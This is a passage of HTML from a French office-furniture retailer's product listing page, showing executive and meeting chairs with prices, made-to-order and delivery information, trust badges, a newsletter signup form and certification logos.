data-id="span-854-51809">1 082,50&euro;</span> HT.</div></div><div id="div_block-3200-51363-10" class="ct-div-block " data-id="div_block-3200-51363"></div></div><div id="div_block-340-51809-11" class="ct-div-block" data-id="div_block-340-51809"><a id="link-641-51809-11" class="ct-link image-product-list" href="https://bureau.navailles.fr/fauteuils-bureau/direction/king-edgard-2/" target="_self" aria-label="King Edgard + - fauteuil de direction" data-id="link-641-51809"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-379-51809-11" alt="Fauteuil de direction premium King Edgard + en cuir de trois quarts NAVAILLES" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_king_edgard_plus_cuir_bleu_couverture_Navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_king_edgard_plus_cuir_bleu_couverture_Navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_king_edgard_plus_cuir_bleu_couverture_Navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_king_edgard_plus_cuir_bleu_couverture_Navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_king_edgard_plus_cuir_bleu_couverture_Navailles-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_king_edgard_plus_cuir_bleu_couverture_Navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_king_edgard_plus_cuir_bleu_couverture_Navailles-600x899.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-379-51809"><p id="text_block-1375-51809-11" class="ct-text-block" data-id="text_block-1375-51809">Personnaliser</p><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-1198-51809-11" alt="Fauteuil de direction ergonomique king edgard + en tissu, made in France de chez Navailles. Adapt&eacute; &agrave; tous types de bureau, fauteuil de grande qualit&eacute; avec accoudoirs fixes" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_King_edgard__en_tissu.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_King_edgard__en_tissu.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_King_edgard__en_tissu-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_King_edgard__en_tissu-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_King_edgard__en_tissu-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_King_edgard__en_tissu-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_King_edgard__en_tissu-600x899.jpg 600w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_King_edgard__en_tissu-150x225.jpg 150w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-1198-51809"></a><h3 id="headline-418-51809-11" class="ct-headline" data-id="headline-418-51809"><span id="span-419-51809-11" class="ct-span" data-id="span-419-51809"><a href="https://bureau.navailles.fr/fauteuils-bureau/direction/king-edgard-2/">King Edgard + - fauteuil de direction</a></span></h3><div id="div_block-776-51809-11" class="ct-div-block" data-id="div_block-776-51809"><div id="text_block-794-51809-11" class="ct-text-block" data-id="text_block-794-51809">&Agrave; partir de&nbsp;<span style="color: rgb(0, 0, 0); font-family: Jost, sans-serif; font-size: 16px;"><span id="span-526-51363-11" class="ct-span" data-id="span-526-51363">982,00&euro;</span> TTC</span></div><div id="text_block-815-51809-11" class="ct-text-block" data-id="text_block-815-51809"><span id="span-854-51809-11" class="ct-span" data-id="span-854-51809">818,33&euro;</span> HT.</div></div><div id="div_block-3200-51363-11" class="ct-div-block " data-id="div_block-3200-51363"></div></div><div id="div_block-340-51809-12" class="ct-div-block" data-id="div_block-340-51809"><a id="link-641-51809-12" class="ct-link image-product-list" href="https://bureau.navailles.fr/fauteuils-bureau/direction/strong-auguste-fauteuil-de-direction-petit-dossier/" target="_self" aria-label="Strong Auguste + - fauteuil de direction petit dossier" data-id="link-641-51809"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-379-51809-12" alt="Fauteuil de direction en cuir noir petit dossier Strong Auguste + de trois Quart NAVAILLES" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_strong_auguste_petit_dossier_plus_cuir_noir_couverture_Navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_strong_auguste_petit_dossier_plus_cuir_noir_couverture_Navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_strong_auguste_petit_dossier_plus_cuir_noir_couverture_Navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_strong_auguste_petit_dossier_plus_cuir_noir_couverture_Navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_strong_auguste_petit_dossier_plus_cuir_noir_couverture_Navailles-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_strong_auguste_petit_dossier_plus_cuir_noir_couverture_Navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_de_direction_strong_auguste_petit_dossier_plus_cuir_noir_couverture_Navailles-600x899.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-379-51809"><p id="text_block-1375-51809-12" class="ct-text-block" data-id="text_block-1375-51809">Personnaliser</p><picture id="image-1198-51809-12" class="ct-image" data-id="image-1198-51809">
<source type="image/webp" srcset="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_made_in_france_Strong_Auguste_cuir_Navailles.jpg.webp" sizes="(max-width: 1000px) 100vw, 1000px"/>
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" alt="Fauteuil de bureau de direction fabriqu&eacute; en France en cuir gea noir Strong Auguste + petit dossier" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_made_in_france_Strong_Auguste_cuir_Navailles.jpg.webp" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_made_in_france_Strong_Auguste_cuir_Navailles.jpg.webp 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_made_in_france_Strong_Auguste_cuir_Navailles-200x300.jpg.webp 200w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_made_in_france_Strong_Auguste_cuir_Navailles-683x1024.jpg.webp 683w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_made_in_france_Strong_Auguste_cuir_Navailles-768x1151.jpg.webp 768w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_made_in_france_Strong_Auguste_cuir_Navailles-300x450.jpg.webp 300w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_made_in_france_Strong_Auguste_cuir_Navailles-600x899.jpg.webp 600w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_made_in_france_Strong_Auguste_cuir_Navailles-150x225.jpg.webp 150w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-1198-51809"/>
</picture>
</a><h3 id="headline-418-51809-12" class="ct-headline" data-id="headline-418-51809"><span id="span-419-51809-12" class="ct-span" data-id="span-419-51809"><a href="https://bureau.navailles.fr/fauteuils-bureau/direction/strong-auguste-fauteuil-de-direction-petit-dossier/">Strong Auguste + - fauteuil de direction petit dossier</a></span></h3><div id="div_block-776-51809-12" class="ct-div-block" data-id="div_block-776-51809"><div id="text_block-794-51809-12" class="ct-text-block" data-id="text_block-794-51809">&Agrave; partir de&nbsp;<span style="color: rgb(0, 0, 0); font-family: Jost, sans-serif; font-size: 16px;"><span id="span-526-51363-12" class="ct-span" data-id="span-526-51363">749,00&euro;</span> TTC</span></div><div id="text_block-815-51809-12" class="ct-text-block" data-id="text_block-815-51809"><span id="span-854-51809-12" class="ct-span" data-id="span-854-51809">624,17&euro;</span> HT.</div></div><div id="div_block-3200-51363-12" class="ct-div-block " data-id="div_block-3200-51363"></div></div><div id="div_block-340-51809-13" class="ct-div-block" data-id="div_block-340-51809"><a id="link-641-51809-13" class="ct-link image-product-list" href="https://bureau.navailles.fr/fauteuils-bureau/collection-heritage/heritage-80-siege-reunion/" target="_self" aria-label="H&eacute;ritage 80 - si&egrave;ge de r&eacute;union" data-id="link-641-51809"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-379-51809-13" alt="Fauteuil de r&eacute;union vintage en laine petit dossier H&eacute;ritage 80 r&eacute;&eacute;dition embl&eacute;matique de trois Quart NAVAILLES" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_reunion_vintage_heritage80_petit_dossier_laine_gris_couverture_Navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_reunion_vintage_heritage80_petit_dossier_laine_gris_couverture_Navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_reunion_vintage_heritage80_petit_dossier_laine_gris_couverture_Navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_reunion_vintage_heritage80_petit_dossier_laine_gris_couverture_Navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_reunion_vintage_heritage80_petit_dossier_laine_gris_couverture_Navailles-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_reunion_vintage_heritage80_petit_dossier_laine_gris_couverture_Navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_reunion_vintage_heritage80_petit_dossier_laine_gris_couverture_Navailles-600x899.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-379-51809"><p id="text_block-1375-51809-13" class="ct-text-block" data-id="text_block-1375-51809">Personnaliser</p><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-1198-51809-13" alt="Fauteuil de r&eacute;union parfait pour des rassemblements aux sommets, disponible en cuir et en tissu, le fauteuil de r&eacute;union h&eacute;ritage 80 made in France de chez navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/01/siege_de_reunion_heritage_80_en_cuir_made_in_france_navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/01/siege_de_reunion_heritage_80_en_cuir_made_in_france_navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/01/siege_de_reunion_heritage_80_en_cuir_made_in_france_navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2023/01/siege_de_reunion_heritage_80_en_cuir_made_in_france_navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2023/01/siege_de_reunion_heritage_80_en_cuir_made_in_france_navailles-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2023/01/siege_de_reunion_heritage_80_en_cuir_made_in_france_navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/01/siege_de_reunion_heritage_80_en_cuir_made_in_france_navailles-600x899.jpg 600w, https://bureau.navailles.fr/wp-content/uploads/2023/01/siege_de_reunion_heritage_80_en_cuir_made_in_france_navailles-150x225.jpg 150w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-1198-51809"></a><h3 id="headline-418-51809-13" class="ct-headline" data-id="headline-418-51809"><span id="span-419-51809-13" class="ct-span" data-id="span-419-51809"><a href="https://bureau.navailles.fr/fauteuils-bureau/collection-heritage/heritage-80-siege-reunion/">H&eacute;ritage 80 - si&egrave;ge de r&eacute;union</a></span></h3><div id="div_block-776-51809-13" class="ct-div-block" data-id="div_block-776-51809"><div id="text_block-794-51809-13" class="ct-text-block" data-id="text_block-794-51809">&Agrave; partir de&nbsp;<span style="color: rgb(0, 0, 0); font-family: Jost, sans-serif; font-size: 16px;"><span id="span-526-51363-13" class="ct-span" data-id="span-526-51363">1 299,00&euro;</span> TTC</span></div><div id="text_block-815-51809-13" class="ct-text-block" data-id="text_block-815-51809"><span id="span-854-51809-13" class="ct-span" data-id="span-854-51809">1 082,50&euro;</span> HT.</div></div><div id="div_block-3200-51363-13" class="ct-div-block " data-id="div_block-3200-51363"></div></div></div></div></div></section><section id="section-1015-51809" class=" ct-section full-page-wrapper" ><div class="ct-section-inner-wrap"><div id="code_block-1017-51809" class="ct-code-block" ><div class="grc-site-iframe" data-type="horizontal"></div></div></div></section><section id="section-41-51809" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-42-51809" class="ct-div-block full-page-wrapper" ><h2 id="headline-43-51809" class="ct-headline">Chez nous pas de stock !</h2><h3 id="headline-48-51809" class="ct-headline">Personnalisez votre fauteuil de bureau !</h3><p id="text_block-49-51809" class="ct-text-block" >(Livraison en 4 à 6 semaines)</p><img data-lazyloaded="1" src="[data-uri]" width="431" height="25" id="image-23-51359" alt="Image de fabrication française bleu blanc rouge Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png 431w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau-300x17.png 300w" data-sizes="(max-width: 431px) 100vw, 431px" /><div id="div_block-50-51809" class="ct-div-block" ><div id="div_block-51-51809" class="ct-div-block" ><img data-lazyloaded="1" src="[data-uri]" width="313" height="250" id="image-64-51809" alt="Pictogramme siège de bureau personnalisable Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_peresonnalisable_navailles.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_peresonnalisable_navailles.png 313w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_peresonnalisable_navailles-300x240.png 300w" data-sizes="(max-width: 313px) 100vw, 313px" /><p id="text_block-52-51809" class="ct-text-block" >Personnalisation</p><p id="text_block-53-51809" class="ct-text-block" ><b>Choisissez le fauteuil de bureau</b> qui correspond à vos besoins en sélectionnant le <b>revêtement</b>, la <b>couleur</b> et les <b>roulettes</b> selon vos préférences</p></div><div id="div_block-55-51809" class="ct-div-block" ><img data-lazyloaded="1" src="[data-uri]" width="313" height="250" id="image-68-51809" alt="Pictogramme panier client achat chaise de bureau premium Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/achat_chaise_de_bureau_premium_navailles.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/achat_chaise_de_bureau_premium_navailles.png 313w, https://bureau.navailles.fr/wp-content/uploads/2025/07/achat_chaise_de_bureau_premium_navailles-300x240.png 300w" data-sizes="(max-width: 313px) 100vw, 313px" /><p id="text_block-56-51809" class="ct-text-block " >Commande</p><p id="text_block-57-51809" class="ct-text-block " >Procédez à <b>l’achat de votre chaise bureau</b> made in France en utilisant votre carte bancaire, PayPal ou en optant pour le paiement en plusieurs fois</p></div><div id="div_block-58-51809" class="ct-div-block" ><img data-lazyloaded="1" src="[data-uri]" width="313" height="250" id="image-69-51809" alt="Pictogramme de fabrication sur mesure a la commande Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/siege_de_bureau_fabrique_sur_mesure_a_la_commande_Navailles.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/siege_de_bureau_fabrique_sur_mesure_a_la_commande_Navailles.png 313w, https://bureau.navailles.fr/wp-content/uploads/2025/07/siege_de_bureau_fabrique_sur_mesure_a_la_commande_Navailles-300x240.png 300w" data-sizes="(max-width: 313px) 100vw, 313px" /><p id="text_block-59-51809" class="ct-text-block " >Fabrication</p><p id="text_block-71-51809" class="ct-text-block " >Nos artisans confectionnent votre fauteuil de&nbsp;<span style="font-weight: bolder;">bureau sur-mesure</span>&nbsp;dans nos ateliers, afin de vous le livrer dans un délai de&nbsp;<span style="font-weight: bolder;">4 à 6 semaines</span></p></div><div id="div_block-61-51809" class="ct-div-block" ><img data-lazyloaded="1" src="[data-uri]" width="313" height="250" id="image-70-51809" alt="Pictogramme livraison premium et ultra rapide Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/livraison_premium_Navailles.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/livraison_premium_Navailles.png 313w, https://bureau.navailles.fr/wp-content/uploads/2025/07/livraison_premium_Navailles-300x240.png 300w" data-sizes="(max-width: 313px) 100vw, 313px" /><p id="text_block-62-51809" class="ct-text-block " >Livraison</p><p id="text_block-63-51809" class="ct-text-block " >Profitez de la <b>livraison standard</b> en France métropolitaine, ou optez pour notre service de <b>livraison premium</b> incluant l’installation de votre siège de bureau&nbsp;</p></div></div></div></div></section><section id="section-72-51809" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-73-51809" class="ct-div-block full-page-wrapper" ><h2 id="headline-74-51809" class="ct-headline">Vos achats en toute confiance !</h2><div id="div_block-77-51809" class="ct-div-block" ><div id="div_block-78-51809" class="ct-div-block" ><img data-lazyloaded="1" src="[data-uri]" width="89" height="123" id="image-79-51809" alt="Pictogramme drapeau français fabrication française Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/navailles_fabriquant_francais_chaise_de_bureau.png" class="ct-image" data-srcset="" data-sizes="(max-width: 89px) 100vw, 89px" /><p id="text_block-114-51809" class="ct-text-block " >Frabrication<br>Française</p><p id="text_block-81-51809" class="ct-text-block " >Sur commande</p></div><div id="div_block-82-51809" class="ct-div-block" ><img data-lazyloaded="1" src="[data-uri]" width="142" height="114" id="image-83-51809" alt="Pictogramme avis et notes Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/navailles_note_avis_client.png" class="ct-image " data-srcset="" data-sizes="(max-width: 142px) 100vw, 142px" /><p id="text_block-84-51809" class="ct-text-block " >Nos avis clients&nbsp;<br>4,85/5</p><p id="text_block-85-51809" class="ct-text-block " >Société des Avis Garantis</p></div><div id="div_block-105-51809" class="ct-div-block" ><img data-lazyloaded="1" src="[data-uri]" width="100" height="123" id="image-106-51809" alt="Pictogramme Cadenas pour indiquer paiement sécurisé Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/paiement_securise_navailles.png" class="ct-image " data-srcset="" data-sizes="(max-width: 100px) 100vw, 100px" /><p id="text_block-116-51809" class="ct-text-block " >Paiement<br>100% sécurisé</p><p id="text_block-108-51809" class="ct-text-block " >Visa, mastercard</p></div><div id="div_block-86-51809" class="ct-div-block" ><img data-lazyloaded="1" src="[data-uri]" width="87" height="107" id="image-87-51809" alt="Pictogramme sièges garantis 10 ans Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/navailles_sieges_garantie_10_ans_qualitee_remarquable.png" class="ct-image " data-srcset="" data-sizes="(max-width: 87px) 100vw, 87px" /><p id="text_block-117-51809" class="ct-text-block " >Garantie<br>10ans</p><p id="text_block-89-51809" class="ct-text-block " >Produits de qualité</p></div><div id="div_block-90-51809" class="ct-div-block" ><img data-lazyloaded="1" src="[data-uri]" width="140" height="76" id="image-91-51809" alt="" data-src="https://bureau.navailles.fr/wp-content/uploads/2022/11/Logo-Alma-Haute-résolution-pour-écrans-retina.png" class="ct-image " data-srcset="" data-sizes="(max-width: 140px) 100vw, 140px" /><p id="text_block-118-51809" class="ct-text-block " >Payez en<br>2x - 3x - 4x</p><p id="text_block-93-51809" class="ct-text-block " >Avec notre partenaire ALMA</p></div><div id="div_block-25-51360" class="ct-div-block" ><picture id="image-26-51360" class="ct-image">
<source type="image/webp" srcset="https://bureau.navailles.fr/wp-content/uploads/2025/06/badge-elue-marque-de-france-2025-maison-et-decoration@2x.png.webp" sizes="(max-width: 404px) 100vw, 404px"/>
<img data-lazyloaded="1" src="[data-uri]" width="404" height="204" alt="" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/06/badge-elue-marque-de-france-2025-maison-et-decoration@2x.png.webp" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/06/badge-elue-marque-de-france-2025-maison-et-decoration@2x.png.webp 404w, https://bureau.navailles.fr/wp-content/uploads/2025/06/badge-elue-marque-de-france-2025-maison-et-decoration@2x-300x151.png.webp 300w" data-sizes="(max-width: 404px) 100vw, 404px"/>
</picture><p id="text_block-27-51360" class="ct-text-block " >Élue Marque de France</p><p id="text_block-28-51360" class="ct-text-block" >De l'année 2025</p></div></div></div></div></section><section id="newsletter" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-120-51809" class="ct-div-block full-page-wrapper" ><img data-lazyloaded="1" src="[data-uri]" width="800" height="1006" id="image-121-51809" alt="Héritage 80 vintage en tissu orange pour newsletter Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/photo_heritage_80_fauteuil_bureau_vintage_newsletter_navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/photo_heritage_80_fauteuil_bureau_vintage_newsletter_navailles.jpg 800w, https://bureau.navailles.fr/wp-content/uploads/2025/07/photo_heritage_80_fauteuil_bureau_vintage_newsletter_navailles-239x300.jpg 239w, https://bureau.navailles.fr/wp-content/uploads/2025/07/photo_heritage_80_fauteuil_bureau_vintage_newsletter_navailles-768x966.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2025/07/photo_heritage_80_fauteuil_bureau_vintage_newsletter_navailles-300x377.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2025/07/photo_heritage_80_fauteuil_bureau_vintage_newsletter_navailles-600x755.jpg 600w" data-sizes="(max-width: 800px) 100vw, 800px" /><div id="div_block-122-51809" class="ct-div-block" ><div id="div_block-11-51356" class="ct-div-block" ><h4 id="headline-123-51809" class="ct-headline">Pour profiter pleinement de votre espace de travail<br></h4><h2 id="headline-10-51356" class="ct-headline">Abonnez-vous<br></h2><img data-lazyloaded="1" src="[data-uri]" width="431" height="25" id="image-14-51356" alt="Image de fabrication française bleu blanc rouge Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png 431w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau-300x17.png 300w" data-sizes="(max-width: 431px) 100vw, 431px" /></div><div id="newsletter-form" class="ct-shortcode" ><form id="sib_signup_form_1" method="post" class="sib_signup_form"><div class="sib_loader" style="display:none;"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="https://bureau.navailles.fr/wp-includes/images/spinner.gif" alt="loader"></div>
<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
<input type="hidden" name="sib_form_id" value="1">
<input type="hidden" name="sib_form_alert_notice" value="Remplissez ce champ s’il vous plaît">
<input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n&#039;est pas valide">
<input type="hidden" name="sib_security" value="a67444e1ec"><div class="sib_signup_box_inside_1"><div style="/*display:none*/" class="sib_msg_disp"></div><p class="sib-email-area">
<label for="email">Email*</label>
<input id="email" type="email" class="sib-email-area" name="email" required="required"></p>
<input type="checkbox" id="terms" name="terms" required="required"><label for="terms">J'accepte <a href="/mentions-legales/">les termes et conditions</a></label><p style="font-size: 12px">Chez Navailles, nous aimons partager nos astuces et conseils pour aménager au mieux vos espaces de travail. Laissez-nous vous inspirer ! <br> Si jamais vous souhaitez faire une petite pause dans nos échanges, vous pouvez vous désabonner à tout moment. À bientôt dans votre boîte mail !</p><div class="cf-turnstile" data-sitekey="0x4AAAAAAAaBYCcDNJe91Hh9"></div><input type="submit" class="sib-default-btn" value="Je m'abonne maintenant"></p></div></form><style>form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}</style></div></div></div></div></section><section id="section-128-51809" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-129-51809" class="ct-div-block full-page-wrapper" ><h2 id="headline-130-51809" class="ct-headline">Nos certifications</h2><div id="div_block-131-51809" class="ct-div-block" ><img data-lazyloaded="1" src="[data-uri]" width="835" height="834" id="image-133-51809" alt="" data-src="https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-9001-2.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-9001-2.png 835w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-9001-2-300x300.png 300w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-9001-2-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-9001-2-768x767.png 768w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-9001-2-600x599.png 600w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-9001-2-100x100.png 100w" data-sizes="(max-width: 835px) 100vw, 835px" /><img data-lazyloaded="1" src="[data-uri]" width="417" height="417" id="image-154-51809" alt="" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_ce.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_ce.png 417w, https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_ce-300x300.png 300w, https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_ce-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_ce-100x100.png 100w" data-sizes="(max-width: 417px) 100vw, 417px" /><img data-lazyloaded="1" src="[data-uri]" width="834" height="834" id="image-155-51809" alt="" data-src="https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-14001-2.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-14001-2.png 834w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-14001-2-300x300.png 300w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-14001-2-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-14001-2-768x768.png 768w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-14001-2-600x600.png 600w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-14001-2-100x100.png 100w" data-sizes="(max-width: 834px) 100vw, 834px" /><img data-lazyloaded="1" src="[data-uri]" width="417" height="417" id="image-156-51809" alt="" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_nf-ameublement.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_nf-ameublement.png 417w, https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_nf-ameublement-300x300.png 300w, https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_nf-ameublement-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_nf-ameublement-100x100.png 100w" data-sizes="(max-width: 417px) 100vw, 417px" /><img data-lazyloaded="1" src="[data-uri]" width="835" height="834" id="image-157-51809" alt="" data-src="https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-50001-2.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-50001-2.png 835w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-50001-2-300x300.png 300w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-50001-2-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-50001-2-768x767.png 768w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-50001-2-600x599.png 600w, https://bureau.navailles.fr/wp-content/uploads/2022/11/certifs_iso-50001-2-100x100.png 100w" data-sizes="(max-width: 835px) 100vw, 835px" /><img data-lazyloaded="1" src="[data-uri]" width="417" height="417" id="image-158-51809" alt="" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_oec.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_oec.png 